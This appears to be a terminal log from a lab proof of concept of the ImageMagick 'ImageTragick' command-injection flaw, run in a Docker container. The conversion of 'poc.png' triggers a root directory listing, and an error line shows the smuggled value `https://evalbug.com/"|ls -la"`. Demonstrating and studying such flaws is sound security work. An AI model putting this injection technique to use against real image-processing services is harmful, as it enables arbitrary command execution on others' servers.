 (base) ➜  /tmp docker exec i_imagemagick_1 convert /poc.png 1.png
total 96
drwxr-xr-x   1 root root 4096 May  1 20:16 .
drwxr-xr-x   1 root root 4096 May  1 20:16 ..
-rwxr-xr-x   1 root root    0 May  1 20:01 .dockerenv
drwxr-xr-x   1 root root 4096 Aug 25  2016 bin
drwxr-xr-x   2 root root 4096 Apr 11  2014 boot
drwxr-xr-x   5 root root  340 May  1 20:01 dev
drwxr-xr-x   1 root root 4096 May  1 20:01 etc
drwxr-xr-x   2 root root 4096 Apr 11  2014 home
drwxr-xr-x   1 root root 4096 Aug 25  2016 lib
drwxr-xr-x   2 root root 4096 Aug  2  2016 lib64
drwxr-xr-x   2 root root 4096 Aug  2  2016 media
drwxr-xr-x   2 root root 4096 Apr 11  2014 mnt
drwxr-xr-x   2 root root 4096 Aug  2  2016 opt
-rw-r--r--   1 root root  103 Aug 25  2016 poc.png
dr-xr-xr-x 395 root root    0 May  1 20:01 proc
drwx------   2 root root 4096 Aug  2  2016 root
drwxr-xr-x   1 root root 4096 Aug 14  2016 run
drwxr-xr-x   1 root root 4096 Aug 12  2016 sbin
drwxr-xr-x   2 root root 4096 Aug  2  2016 srv
-rwxr-xr-x   1 root root   77 Aug 25  2016 start.sh
dr-xr-xr-x  13 root root    0 May  1 20:01 sys
drwxrwxrwt   1 root root 4096 May  1 20:16 tmp
drwxr-xr-x   1 root root 4096 Aug 25  2016 usr
drwxr-xr-x   1 root root 4096 Aug 25  2016 var
convert: unrecognized color `https://evalbug.com/"|ls -la"' @ warning/color.c/GetColorCompliance/947.
convert: no decode delegate for this image format `/tmp/magick-AEJfVcxV' @ error/constitute.c/ReadImage/584.
convert: non-conforming drawing primitive definition `fill' @ error/draw.c/DrawImage/3164.